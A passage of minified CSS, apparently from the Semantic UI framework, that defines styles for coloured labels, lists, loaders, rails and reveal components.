.label:hover,a.ui.blue.label:hover{background-color:#1678c2!important;border-color:#1678c2!important;color:#FFF!important}.ui.blue.corner.label,.ui.blue.corner.label:hover{background-color:transparent!important}.ui.blue.ribbon.label{border-color:#1a69a4!important}.ui.basic.blue.label{background-color:#FFF!important;color:#2185D0!important;border-color:#2185D0!important}.ui.basic.blue.labels a.label:hover,a.ui.basic.blue.label:hover{background-color:#FFF!important;color:#1678c2!important;border-color:#1678c2!important}.ui.violet.label,.ui.violet.labels .label{background-color:#6435C9!important;border-color:#6435C9!important;color:#FFF!important}.ui.violet.labels .label:hover,a.ui.violet.label:hover{background-color:#5829bb!important;border-color:#5829bb!important;color:#FFF!important}.ui.violet.corner.label,.ui.violet.corner.label:hover{background-color:transparent!important}.ui.violet.ribbon.label{border-color:#502aa1!important}.ui.basic.violet.label{background-color:#FFF!important;color:#6435C9!important;border-color:#6435C9!important}.ui.basic.violet.labels a.label:hover,a.ui.basic.violet.label:hover{background-color:#FFF!important;color:#5829bb!important;border-color:#5829bb!important}.ui.purple.label,.ui.purple.labels .label{background-color:#A333C8!important;border-color:#A333C8!important;color:#FFF!important}.ui.purple.labels .label:hover,a.ui.purple.label:hover{background-color:#9627ba!important;border-color:#9627ba!important;color:#FFF!important}.ui.purple.corner.label,.ui.purple.corner.label:hover{background-color:transparent!important}.ui.purple.ribbon.label{border-color:#82299f!important}.ui.basic.purple.label{background-color:#FFF!important;color:#A333C8!important;border-color:#A333C8!important}.ui.basic.purple.labels a.label:hover,a.ui.basic.purple.label:hover{background-color:#FFF!important;color:#9627ba!important;border-color:#9627ba!important}.ui.pink.label,.ui.pink.labels .label{background-color:#E03997!important;border-color:#E03997!important;color:#FFF!important}.ui.pink.labels .label:hover,a.ui.pink.label:hover{background-color:#e61a8d!important;border-color:#e61a8d!important;color:#FFF!important}.ui.pink.corner.label,.ui.pink.corner.label:hover{background-color:transparent!important}.ui.pink.ribbon.label{border-color:#c71f7e!important}.ui.basic.pink.label{background-color:#FFF!important;color:#E03997!important;border-color:#E03997!important}.ui.basic.pink.labels a.label:hover,a.ui.basic.pink.label:hover{background-color:#FFF!important;color:#e61a8d!important;border-color:#e61a8d!important}.ui.brown.label,.ui.brown.labels .label{background-color:#A5673F!important;border-color:#A5673F!important;color:#FFF!important}.ui.brown.labels .label:hover,a.ui.brown.label:hover{background-color:#975b33!important;border-color:#975b33!important;color:#FFF!important}.ui.brown.corner.label,.ui.brown.corner.label:hover{background-color:transparent!important}.ui.brown.ribbon.label{border-color:#805031!important}.ui.basic.brown.label{background-color:#FFF!important;color:#A5673F!important;border-color:#A5673F!important}.ui.basic.brown.labels a.label:hover,a.ui.basic.brown.label:hover{background-color:#FFF!important;color:#975b33!important;border-color:#975b33!important}.ui.grey.label,.ui.grey.labels .label{background-color:#767676!important;border-color:#767676!important;color:#FFF!important}.ui.grey.labels .label:hover,a.ui.grey.label:hover{background-color:#838383!important;border-color:#838383!important;color:#FFF!important}.ui.grey.corner.label,.ui.grey.corner.label:hover{background-color:transparent!important}.ui.grey.ribbon.label{border-color:#805031!important}.ui.basic.grey.label{background-color:#FFF!important;color:#767676!important;border-color:#767676!important}.ui.basic.grey.labels a.label:hover,a.ui.basic.grey.label:hover{background-color:#FFF!important;color:#838383!important;border-color:#838383!important}.ui.black.label,.ui.black.labels .label{background-color:#1B1C1D!important;border-color:#1B1C1D!important;color:#FFF!important}.ui.black.labels .label:hover,a.ui.black.label:hover{background-color:#27292a!important;border-color:#27292a!important;color:#FFF!important}.ui.black.corner.label,.ui.black.corner.label:hover{background-color:transparent!important}.ui.black.ribbon.label{border-color:#805031!important}.ui.basic.black.label{background-color:#FFF!important;color:#1B1C1D!important;border-color:#1B1C1D!important}.ui.basic.black.labels a.label:hover,a.ui.basic.black.label:hover{background-color:#FFF!important;color:#27292a!important;border-color:#27292a!important}.ui.basic.label{background:#FFF;border:1px solid rgba(34,36,38,.15);color:rgba(0,0,0,.87);box-shadow:none}a.ui.basic.label:hover{text-decoration:none;background:#FFF;color:#1e70bf;box-shadow:1px solid rgba(34,36,38,.15);box-shadow:none}.ui.basic.pointing.label:before{border-color:inherit}.ui.fluid.labels>.label,.ui.label.fluid{width:100%;box-sizing:border-box}.ui.inverted.label,.ui.inverted.labels .label{color:rgba(255,255,255,.9)!important}.ui.horizontal.label,.ui.horizontal.labels .label{margin:0 .5em 0 0;padding:.4em .833em;min-width:3em;text-align:center}.ui.circular.label,.ui.circular.labels .label{min-width:2em;min-height:2em;padding:.5em!important;line-height:1em;text-align:center;border-radius:500rem}.ui.empty.circular.label,.ui.empty.circular.labels .label{min-width:0;min-height:0;overflow:hidden;width:.5em;height:.5em;vertical-align:baseline}.ui.pointing.label{position:relative}.ui.attached.pointing.label{position:absolute}.ui.pointing.label:before{background-color:inherit;border-style:solid;border-color:inherit;position:absolute;content:'';-webkit-transform:rotate(45deg);transform:rotate(45deg);background-image:none;z-index:2;width:.6666em;height:.6666em;-webkit-transition:background .1s ease;transition:background .1s ease}.ui.pointing.label,.ui[class*="pointing above"].label{margin-top:1em}.ui.pointing.label:before,.ui[class*="pointing above"].label:before{border-width:1px 0 0 1px;-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg);top:0;left:50%}.ui[class*="bottom pointing"].label,.ui[class*="pointing below"].label{margin-top:0;margin-bottom:1em}.ui[class*="bottom pointing"].label:before,.ui[class*="pointing below"].label:before{border-width:0 1px 1px 0;right:auto;-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg);top:100%;left:50%}.ui[class*="left pointing"].label{margin-top:0;margin-left:.6666em}.ui[class*="left pointing"].label:before{border-width:0 0 1px 1px;-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg);bottom:auto;right:auto;top:50%;left:0}.ui[class*="right pointing"].label{margin-top:0;margin-right:.6666em}.ui[class*="right pointing"].label:before{border-width:1px 1px 0 0;-webkit-transform:translateX(50%) translateY(-50%) rotate(45deg);transform:translateX(50%) translateY(-50%) rotate(45deg);top:50%;right:0;bottom:auto;left:auto}.ui.basic.pointing.label:before,.ui.basic[class*="pointing above"].label:before{margin-top:-1px}.ui.basic[class*="bottom pointing"].label:before,.ui.basic[class*="pointing below"].label:before{bottom:auto;top:100%;margin-top:1px}.ui.basic[class*="left pointing"].label:before{top:50%;left:-1px}.ui.basic[class*="right pointing"].label:before{top:50%;right:-1px}.ui.floating.label{position:absolute;z-index:100;top:-1em;left:100%;margin:0 0 0 -1.5em!important}.ui.mini.label,.ui.mini.labels .label{font-size:.64285714rem}.ui.tiny.label,.ui.tiny.labels .label{font-size:.71428571rem}.ui.small.label,.ui.small.labels .label{font-size:.78571429rem}.ui.label,.ui.labels .label{font-size:.85714286rem}.ui.large.label,.ui.large.labels .label{font-size:1rem}.ui.big.label,.ui.big.labels .label{font-size:1.28571429rem}.ui.huge.label,.ui.huge.labels .label{font-size:1.42857143rem}.ui.massive.label,.ui.massive.labels .label{font-size:1.71428571rem}.ui.list,ol.ui.list,ul.ui.list{list-style-type:none;margin:1em 0;padding:0}.ui.list:first-child,ol.ui.list:first-child,ul.ui.list:first-child{margin-top:0;padding-top:0}.ui.list:last-child,ol.ui.list:last-child,ul.ui.list:last-child{margin-bottom:0;padding-bottom:0}.ui.list .list>.item,.ui.list>.item,ol.ui.list li,ul.ui.list li{display:list-item;table-layout:fixed;list-style-type:none;list-style-position:outside;padding:.21428571em 0;line-height:1.14285714em}.ui.list>.item:after,.ui.list>.list>.item,ol.ui.list>li:first-child:after,ul.ui.list>li:first-child:after{content:'';display:block;height:0;clear:both;visibility:hidden}.ui.list .list>.item:first-child,.ui.list>.item:first-child,ol.ui.list li:first-child,ul.ui.list li:first-child{padding-top:0}.ui.list .list>.item:last-child,.ui.list>.item:last-child,ol.ui.list li:last-child,ul.ui.list li:last-child{padding-bottom:0}.ui.list .list,ol.ui.list ol,ul.ui.list ul{clear:both;margin:0;padding:.75em 0 .25em .5em}.ui.list .list>.item,ol.ui.list ol li,ul.ui.list ul li{padding:.14285714em 0;line-height:inherit}.ui.list .list>.item>i.icon,.ui.list>.item>i.icon{display:table-cell;margin:0;padding-top:.07142857em;padding-right:.28571429em;vertical-align:top;-webkit-transition:color .1s ease;transition:color .1s ease}.ui.list .list>.item>i.icon:only-child,.ui.list>.item>i.icon:only-child{display:inline-block;vertical-align:top}.ui.list .list>.item>.image,.ui.list>.item>.image{display:table-cell;background-color:transparent;margin:0;vertical-align:top}.ui.list .list>.item>.image:not(:only-child):not(img),.ui.list>.item>.image:not(:only-child):not(img){padding-right:.5em}.ui.list .list>.item>.image img,.ui.list>.item>.image img{vertical-align:top}.ui.list .list>.item>.image:only-child,.ui.list .list>.item>img.image,.ui.list>.item>.image:only-child,.ui.list>.item>img.image{display:inline-block}.ui.list .list>.item>.content,.ui.list>.item>.content{line-height:1.14285714em}.ui.list .list>.item>.icon+.content,.ui.list .list>.item>.image+.content,.ui.list>.item>.icon+.content,.ui.list>.item>.image+.content{display:table-cell;padding:0 0 0 .5em;vertical-align:top}.ui.list .list>.item>img.image+.content,.ui.list>.item>img.image+.content{display:inline-block}.ui.list .list>.item>.content>.list,.ui.list>.item>.content>.list{margin-left:0;padding-left:0}.ui.list .list>.item .header,.ui.list>.item .header{display:block;margin:0;font-family:Lato,'Helvetica Neue',Arial,Helvetica,sans-serif;font-weight:700;color:rgba(0,0,0,.87)}.ui.list .list>.item .description,.ui.list>.item .description{display:block;color:rgba(0,0,0,.7)}.ui.list .list>.item a,.ui.list>.item a{cursor:pointer}.ui.list .list>a.item,.ui.list>a.item{cursor:pointer;color:#4183C4}.ui.list .list>a.item:hover,.ui.list>a.item:hover{color:#1e70bf}.ui.list .list>a.item i.icon,.ui.list>a.item i.icon{color:rgba(0,0,0,.4)}.ui.list .list>.item a.header,.ui.list>.item a.header{cursor:pointer;color:#4183C4!important}.ui.list .list>.item a.header:hover,.ui.list>.item a.header:hover{color:#1e70bf!important}.ui[class*="left floated"].list{float:left}.ui[class*="right floated"].list{float:right}.ui.list .list>.item [class*="left floated"],.ui.list>.item [class*="left floated"]{float:left;margin:0 1em 0 0}.ui.list .list>.item [class*="right floated"],.ui.list>.item [class*="right floated"]{float:right;margin:0 0 0 1em}.ui.menu .ui.list .list>.item,.ui.menu .ui.list>.item{display:list-item;table-layout:fixed;background-color:transparent;list-style-type:none;list-style-position:outside;padding:.21428571em 0;line-height:1.14285714em}.ui.menu .ui.list .list>.item:before,.ui.menu .ui.list>.item:before{border:none;background:0 0}.ui.menu .ui.list .list>.item:first-child,.ui.menu .ui.list>.item:first-child{padding-top:0}.ui.menu .ui.list .list>.item:last-child,.ui.menu .ui.list>.item:last-child{padding-bottom:0}.ui.horizontal.list{display:inline-block;font-size:0}.ui.horizontal.list>.item{display:inline-block;margin-left:1em;font-size:1rem}.ui.horizontal.list:not(.celled)>.item:first-child{margin-left:0!important;padding-left:0!important}.ui.horizontal.list .list{padding-left:0;padding-bottom:0}.ui.horizontal.list .list>.item>.content,.ui.horizontal.list .list>.item>.icon,.ui.horizontal.list .list>.item>.image,.ui.horizontal.list>.item>.content,.ui.horizontal.list>.item>.icon,.ui.horizontal.list>.item>.image{vertical-align:middle}.ui.horizontal.list>.item:first-child,.ui.horizontal.list>.item:last-child{padding-top:.21428571em;padding-bottom:.21428571em}.ui.horizontal.list>.item>i.icon{margin:0;padding:0 .25em 0 0}.ui.horizontal.list>.item>.icon,.ui.horizontal.list>.item>.icon+.content{float:none;display:inline-block}.ui.list .list>.disabled.item,.ui.list>.disabled.item{pointer-events:none;color:rgba(40,40,40,.3)!important}.ui.inverted.list .list>.disabled.item,.ui.inverted.list>.disabled.item{color:rgba(225,225,225,.3)!important}.ui.list .list>a.item:hover .icon,.ui.list>a.item:hover .icon{color:rgba(0,0,0,.87)}.ui.inverted.list .list>a.item>.icon,.ui.inverted.list>a.item>.icon{color:rgba(255,255,255,.7)}.ui.inverted.list .list>.item .header,.ui.inverted.list>.item .header{color:rgba(255,255,255,.9)}.ui.inverted.list .list>.item .description,.ui.inverted.list>.item .description{color:rgba(255,255,255,.7)}.ui.inverted.list .list>a.item,.ui.inverted.list>a.item{cursor:pointer;color:rgba(255,255,255,.9)}.ui.inverted.list .list>a.item:hover,.ui.inverted.list>a.item:hover{color:#1e70bf}.ui.inverted.list .item a:not(.ui){color:rgba(255,255,255,.9)!important}.ui.inverted.list .item a:not(.ui):hover{color:#1e70bf!important}.ui.list [class*="top aligned"],.ui.list[class*="top aligned"] .content,.ui.list[class*="top aligned"] .image{vertical-align:top!important}.ui.list [class*="middle aligned"],.ui.list[class*="middle aligned"] .content,.ui.list[class*="middle aligned"] .image{vertical-align:middle!important}.ui.list [class*="bottom aligned"],.ui.list[class*="bottom aligned"] .content,.ui.list[class*="bottom aligned"] .image{vertical-align:bottom!important}.ui.link.list .item,.ui.link.list .item a:not(.ui),.ui.link.list a.item{color:rgba(0,0,0,.4);-webkit-transition:.1s color ease;transition:.1s color ease}.ui.link.list .item a:not(.ui):hover,.ui.link.list a.item:hover{color:rgba(0,0,0,.8)}.ui.link.list .item a:not(.ui):active,.ui.link.list a.item:active{color:rgba(0,0,0,.9)}.ui.link.list .active.item,.ui.link.list .active.item a:not(.ui){color:rgba(0,0,0,.95)}.ui.inverted.link.list .item,.ui.inverted.link.list .item a:not(.ui),.ui.inverted.link.list a.item{color:rgba(255,255,255,.5)}.ui.inverted.link.list .active.item a:not(.ui),.ui.inverted.link.list .item a:not(.ui):active,.ui.inverted.link.list .item a:not(.ui):hover,.ui.inverted.link.list a.active.item,.ui.inverted.link.list a.item:active,.ui.inverted.link.list a.item:hover{color:#fff}.ui.selection.list .list>.item,.ui.selection.list>.item{cursor:pointer;background:0 0;padding:.5em;margin:0;color:rgba(0,0,0,.4);border-radius:.5em;-webkit-transition:.1s color ease,.1s padding-left ease,.1s background-color ease;transition:.1s color ease,.1s padding-left ease,.1s background-color ease}.ui.selection.list .list>.item:last-child,.ui.selection.list>.item:last-child{margin-bottom:0}.ui.selection.list.list>.item:hover,.ui.selection.list>.item:hover{background:rgba(0,0,0,.03);color:rgba(0,0,0,.8)}.ui.selection.list .list>.item:active,.ui.selection.list>.item:active{background:rgba(0,0,0,.05);color:rgba(0,0,0,.9)}.ui.selection.list .list>.item.active,.ui.selection.list>.item.active{background:rgba(0,0,0,.05);color:rgba(0,0,0,.95)}.ui.inverted.selection.list>.item{background:0 0;color:rgba(255,255,255,.5)}.ui.inverted.selection.list>.item:hover{background:rgba(255,255,255,.02);color:#fff}.ui.inverted.selection.list>.item.active,.ui.inverted.selection.list>.item:active{background:rgba(255,255,255,.08);color:#fff}.ui.celled.selection.list .list>.item,.ui.celled.selection.list>.item,.ui.divided.selection.list .list>.item,.ui.divided.selection.list>.item{border-radius:0}.ui.animated.list>.item{-webkit-transition:.25s color ease .1s,.25s padding-left ease .1s,.25s background-color ease .1s;transition:.25s color ease .1s,.25s padding-left ease .1s,.25s background-color ease .1s}.ui.animated.list:not(.horizontal)>.item:hover{padding-left:1em}.ui.fitted.list:not(.selection) .list>.item,.ui.fitted.list:not(.selection)>.item{padding-left:0;padding-right:0}.ui.fitted.selection.list .list>.item,.ui.fitted.selection.list>.item{margin-left:-.5em;margin-right:-.5em}.ui.bulleted.list,ul.ui.list{margin-left:1.25rem}.ui.bulleted.list .list>.item,.ui.bulleted.list>.item,ul.ui.list li{position:relative}.ui.bulleted.list .list>.item:before,.ui.bulleted.list>.item:before,ul.ui.list li:before{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;position:absolute;top:auto;left:auto;font-weight:400;margin-left:-1.25rem;content:'•';opacity:1;color:inherit;vertical-align:top}.ui.bulleted.list .list>a.item:before,.ui.bulleted.list>a.item:before,ul.ui.list li:before{color:rgba(0,0,0,.87)}.ui.bulleted.list .list,ul.ui.list ul{padding-left:1.25rem}.ui.horizontal.bulleted.list,ul.ui.horizontal.bulleted.list{margin-left:0}.ui.horizontal.bulleted.list>.item,ul.ui.horizontal.bulleted.list li{margin-left:1.75rem}.ui.horizontal.bulleted.list>.item:first-child,ul.ui.horizontal.bulleted.list li:first-child{margin-left:0}.ui.horizontal.bulleted.list>.item::before,ul.ui.horizontal.bulleted.list li::before{color:rgba(0,0,0,.87)}.ui.horizontal.bulleted.list>.item:first-child::before,ul.ui.horizontal.bulleted.list li:first-child::before{display:none}.ui.ordered.list,.ui.ordered.list .list,ol.ui.list,ol.ui.list ol{counter-reset:ordered;margin-left:1.25rem;list-style-type:none}.ui.ordered.list .list>.item,.ui.ordered.list>.item,ol.ui.list li{list-style-type:none;position:relative}.ui.ordered.list .list>.item:before,.ui.ordered.list>.item:before,ol.ui.list li:before{position:absolute;top:auto;left:auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;margin-left:-1.25rem;counter-increment:ordered;content:counters(ordered,".") " ";text-align:right;color:rgba(0,0,0,.87);vertical-align:middle;opacity:.8}.ui.ordered.inverted.list .list>.item:before,.ui.ordered.inverted.list>.item:before,ol.ui.inverted.list li:before{color:rgba(255,255,255,.7)}.ui.ordered.list>.item[data-value],.ui.ordered.list>.list>.item[data-value]{content:attr(data-value)}ol.ui.list li[value]:before{content:attr(value)}.ui.ordered.list .list,ol.ui.list ol{margin-left:1em}.ui.ordered.list .list>.item:before,ol.ui.list ol li:before{margin-left:-2em}.ui.ordered.horizontal.list,ol.ui.horizontal.list{margin-left:0}.ui.ordered.horizontal.list .list>.item:before,.ui.ordered.horizontal.list>.item:before,ol.ui.horizontal.list li:before{position:static;margin:0 .5em 0 0}.ui.divided.list>.item{border-top:1px solid rgba(34,36,38,.15)}.ui.divided.list .item .list>.item,.ui.divided.list .list>.item,.ui.divided.list .list>.item:first-child,.ui.divided.list>.item:first-child{border-top:none}.ui.divided.list:not(.horizontal) .list>.item:first-child{border-top-width:1px}.ui.divided.bulleted.list .list,.ui.divided.bulleted.list:not(.horizontal){margin-left:0;padding-left:0}.ui.divided.bulleted.list>.item:not(.horizontal){padding-left:1.25rem}.ui.divided.ordered.list{margin-left:0}.ui.divided.ordered.list .list>.item,.ui.divided.ordered.list>.item{padding-left:1.25rem}.ui.divided.ordered.list .item .list{margin-left:0;margin-right:0;padding-bottom:.21428571em}.ui.divided.ordered.list .item .list>.item{padding-left:1em}.ui.divided.selection.list .list>.item,.ui.divided.selection.list>.item{margin:0;border-radius:0}.ui.divided.horizontal.list{margin-left:0}.ui.divided.horizontal.list>.item:not(:first-child){padding-left:.5em}.ui.divided.horizontal.list>.item:not(:last-child){padding-right:.5em}.ui.divided.horizontal.list>.item{border-top:none;border-left:1px solid rgba(34,36,38,.15);margin:0;line-height:.6}.ui.horizontal.divided.list>.item:first-child{border-left:none}.ui.divided.inverted.horizontal.list>.item,.ui.divided.inverted.list>.item,.ui.divided.inverted.list>.list{border-color:rgba(255,255,255,.1)}.ui.celled.list>.item,.ui.celled.list>.list{border-top:1px solid rgba(34,36,38,.15);padding-left:.5em;padding-right:.5em}.ui.celled.list>.item:last-child{border-bottom:1px solid rgba(34,36,38,.15)}.ui.celled.list>.item:first-child,.ui.celled.list>.item:last-child{padding-top:.21428571em;padding-bottom:.21428571em}.ui.celled.list .item .list>.item{border-width:0}.ui.celled.list .list>.item:first-child{border-top-width:0}.ui.celled.bulleted.list{margin-left:0}.ui.celled.bulleted.list .list>.item,.ui.celled.bulleted.list>.item{padding-left:1.25rem}.ui.celled.bulleted.list .item .list{margin-left:-1.25rem;margin-right:-1.25rem;padding-bottom:.21428571em}.ui.celled.ordered.list{margin-left:0}.ui.celled.ordered.list .list>.item,.ui.celled.ordered.list>.item{padding-left:1.25rem}.ui.celled.ordered.list .item .list{margin-left:0;margin-right:0;padding-bottom:.21428571em}.ui.celled.ordered.list .list>.item{padding-left:1em}.ui.horizontal.celled.list{margin-left:0}.ui.horizontal.celled.list .list>.item,.ui.horizontal.celled.list>.item{border-top:none;border-left:1px solid rgba(34,36,38,.15);margin:0;padding-left:.5em;padding-right:.5em;line-height:.6}.ui.horizontal.celled.list .list>.item:last-child,.ui.horizontal.celled.list>.item:last-child{border-bottom:none;border-right:1px solid rgba(34,36,38,.15)}.ui.celled.inverted.horizontal.list .list>.item,.ui.celled.inverted.horizontal.list>.item,.ui.celled.inverted.list>.item,.ui.celled.inverted.list>.list{border-color:1px solid rgba(255,255,255,.1)}.ui.relaxed.list:not(.horizontal)>.item:not(:first-child){padding-top:.42857143em}.ui.relaxed.list:not(.horizontal)>.item:not(:last-child){padding-bottom:.42857143em}.ui.horizontal.relaxed.list .list>.item:not(:first-child),.ui.horizontal.relaxed.list>.item:not(:first-child){padding-left:1rem}.ui.horizontal.relaxed.list .list>.item:not(:last-child),.ui.horizontal.relaxed.list>.item:not(:last-child){padding-right:1rem}.ui[class*="very relaxed"].list:not(.horizontal)>.item:not(:first-child){padding-top:.85714286em}.ui[class*="very relaxed"].list:not(.horizontal)>.item:not(:last-child){padding-bottom:.85714286em}.ui.horizontal[class*="very relaxed"].list .list>.item:not(:first-child),.ui.horizontal[class*="very relaxed"].list>.item:not(:first-child){padding-left:1.5rem}.ui.horizontal[class*="very relaxed"].list .list>.item:not(:last-child),.ui.horizontal[class*="very relaxed"].list>.item:not(:last-child){padding-right:1.5rem}.ui.mini.list{font-size:.78571429em}.ui.tiny.list{font-size:.85714286em}.ui.small.list{font-size:.92857143em}.ui.list{font-size:1em}.ui.large.list{font-size:1.14285714em}.ui.big.list{font-size:1.28571429em}.ui.huge.list{font-size:1.42857143em}.ui.massive.list{font-size:1.71428571em}.ui.mini.horizontal.list .list>.item,.ui.mini.horizontal.list>.item{font-size:.78571429rem}.ui.tiny.horizontal.list .list>.item,.ui.tiny.horizontal.list>.item{font-size:.85714286rem}.ui.small.horizontal.list .list>.item,.ui.small.horizontal.list>.item{font-size:.92857143rem}.ui.horizontal.list .list>.item,.ui.horizontal.list>.item{font-size:1rem}.ui.large.horizontal.list .list>.item,.ui.large.horizontal.list>.item{font-size:1.14285714rem}.ui.big.horizontal.list .list>.item,.ui.big.horizontal.list>.item{font-size:1.28571429rem}.ui.huge.horizontal.list .list>.item,.ui.huge.horizontal.list>.item{font-size:1.42857143rem}.ui.massive.horizontal.list .list>.item,.ui.massive.horizontal.list>.item{font-size:1.71428571rem}.ui.loader{display:none;position:absolute;top:50%;left:50%;margin:0;text-align:center;z-index:1000;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.ui.loader:before{position:absolute;content:'';top:0;left:50%;border-radius:500rem;border:.2em solid rgba(0,0,0,.1)}.ui.loader:after{position:absolute;content:'';top:0;left:50%;-webkit-animation:loader .6s linear;animation:loader .6s linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;border-radius:500rem;border-color:#767676 transparent transparent;border-style:solid;border-width:.2em;box-shadow:0 0 0 1px transparent}@-webkit-keyframes loader{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loader{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ui.mini.loader:after,.ui.mini.loader:before{width:1rem;height:1rem;margin:0 0 0 -.5rem}.ui.tiny.loader:after,.ui.tiny.loader:before{width:1.14285714rem;height:1.14285714rem;margin:0 0 0 -.57142857rem}.ui.small.loader:after,.ui.small.loader:before{width:1.71428571rem;height:1.71428571rem;margin:0 0 0 -.85714286rem}.ui.loader:after,.ui.loader:before{width:2.28571429rem;height:2.28571429rem;margin:0 0 0 -1.14285714rem}.ui.large.loader:after,.ui.large.loader:before{width:3.42857143rem;height:3.42857143rem;margin:0 0 0 -1.71428571rem}.ui.big.loader:after,.ui.big.loader:before{width:3.71428571rem;height:3.71428571rem;margin:0 0 0 -1.85714286rem}.ui.huge.loader:after,.ui.huge.loader:before{width:4.14285714rem;height:4.14285714rem;margin:0 0 0 -2.07142857rem}.ui.massive.loader:after,.ui.massive.loader:before{width:4.57142857rem;height:4.57142857rem;margin:0 0 0 -2.28571429rem}.ui.dimmer .loader{display:block}.ui.dimmer .ui.loader{color:rgba(255,255,255,.9)}.ui.dimmer .ui.loader:before{border-color:rgba(255,255,255,.15)}.ui.dimmer .ui.loader:after{border-color:#FFF transparent transparent}.ui.inverted.dimmer .ui.loader{color:rgba(0,0,0,.87)}.ui.inverted.dimmer .ui.loader:before{border-color:rgba(0,0,0,.1)}.ui.inverted.dimmer .ui.loader:after{border-color:#767676 transparent transparent}.ui.text.loader{width:auto!important;height:auto!important;text-align:center;font-style:normal}.ui.indeterminate.loader:after{-webkit-animation-direction:reverse;animation-direction:reverse;-webkit-animation-duration:1.2s;animation-duration:1.2s}.ui.loader.active,.ui.loader.visible{display:block}.ui.loader.disabled,.ui.loader.hidden{display:none}.ui.inverted.dimmer .ui.mini.loader,.ui.mini.loader{width:1rem;height:1rem;font-size:.78571429em}.ui.inverted.dimmer .ui.tiny.loader,.ui.tiny.loader{width:1.14285714rem;height:1.14285714rem;font-size:.85714286em}.ui.inverted.dimmer .ui.small.loader,.ui.small.loader{width:1.71428571rem;height:1.71428571rem;font-size:.92857143em}.ui.inverted.dimmer .ui.loader,.ui.loader{width:2.28571429rem;height:2.28571429rem;font-size:1em}.ui.inverted.dimmer .ui.large.loader,.ui.large.loader{width:3.42857143rem;height:3.42857143rem;font-size:1.14285714em}.ui.big.loader,.ui.inverted.dimmer .ui.big.loader{width:3.71428571rem;height:3.71428571rem;font-size:1.28571429em}.ui.huge.loader,.ui.inverted.dimmer .ui.huge.loader{width:4.14285714rem;height:4.14285714rem;font-size:1.42857143em}.ui.inverted.dimmer .ui.massive.loader,.ui.massive.loader{width:4.57142857rem;height:4.57142857rem;font-size:1.71428571em}.ui.mini.text.loader{min-width:1rem;padding-top:1.78571429rem}.ui.tiny.text.loader{min-width:1.14285714rem;padding-top:1.92857143rem}.ui.small.text.loader{min-width:1.71428571rem;padding-top:2.5rem}.ui.text.loader{min-width:2.28571429rem;padding-top:3.07142857rem}.ui.large.text.loader{min-width:3.42857143rem;padding-top:4.21428571rem}.ui.big.text.loader{min-width:3.71428571rem;padding-top:4.5rem}.ui.huge.text.loader{min-width:4.14285714rem;padding-top:4.92857143rem}.ui.massive.text.loader{min-width:4.57142857rem;padding-top:5.35714286rem}.ui.inverted.loader{color:rgba(255,255,255,.9)}.ui.inverted.loader:before{border-color:rgba(255,255,255,.15)}.ui.inverted.loader:after{border-top-color:#FFF}.ui.inline.loader{position:relative;vertical-align:middle;margin:0;left:0;top:0;-webkit-transform:none;transform:none}.ui.inline.loader.active,.ui.inline.loader.visible{display:inline-block}.ui.centered.inline.loader.active,.ui.centered.inline.loader.visible{display:block;margin-left:auto;margin-right:auto}.ui.rail{position:absolute;top:0;width:300px;height:100%}.ui.left.rail{left:auto;right:100%;padding:0 2rem 0 0;margin:0 2rem 0 0}.ui.right.rail{left:100%;right:auto;padding:0 0 0 2rem;margin:0 0 0 2rem}.ui.left.internal.rail{left:0;right:auto;padding:0 0 0 2rem;margin:0 0 0 2rem}.ui.right.internal.rail{left:auto;right:0;padding:0 2rem 0 0;margin:0 2rem 0 0}.ui.dividing.rail{width:302.5px}.ui.left.dividing.rail{padding:0 2.5rem 0 0;margin:0 2.5rem 0 0;border-right:1px solid rgba(34,36,38,.15)}.ui.right.dividing.rail{border-left:1px solid rgba(34,36,38,.15);padding:0 0 0 2.5rem;margin:0 0 0 2.5rem}.ui.close.rail{width:calc(300px + 1em)}.ui.close.left.rail{padding:0 1em 0 0;margin:0 1em 0 0}.ui.close.right.rail{padding:0 0 0 1em;margin:0 0 0 1em}.ui.very.close.rail{width:calc(300px + .5em)}.ui.very.close.left.rail{padding:0 .5em 0 0;margin:0 .5em 0 0}.ui.very.close.right.rail{padding:0 0 0 .5em;margin:0 0 0 .5em}.ui.attached.left.rail,.ui.attached.right.rail{padding:0;margin:0}.ui.mini.rail{font-size:.78571429rem}.ui.tiny.rail{font-size:.85714286rem}.ui.small.rail{font-size:.92857143rem}.ui.rail{font-size:1rem}.ui.large.rail{font-size:1.14285714rem}.ui.big.rail{font-size:1.28571429rem}.ui.huge.rail{font-size:1.42857143rem}.ui.massive.rail{font-size:1.71428571rem}.ui.reveal{display:inherit;position:relative!important;font-size:0!important}.ui.reveal>.visible.content{position:absolute!important;top:0!important;left:0!important;z-index:3!important;-webkit-transition:all .5s ease .1s;transition:all .5s ease .1s}.ui.reveal>.hidden.content{position:relative!important;z-index:2!important}.ui.active.reveal .visible.content,.ui.reveal:hover .visible.content{z-index:4!important}.ui.slide.reveal{position:relative!important;overflow:hidden!important;white-space:nowrap}.ui.slide.reveal>.content{display:block;width:100%;float:left;margin:0;-webkit-transition:-webkit-transform .5s ease .1s;transition:-webkit-transform .5s ease .1s;transition:transform .5s ease .1s;transition:transform .5s ease .1s,-webkit-transform .5s ease 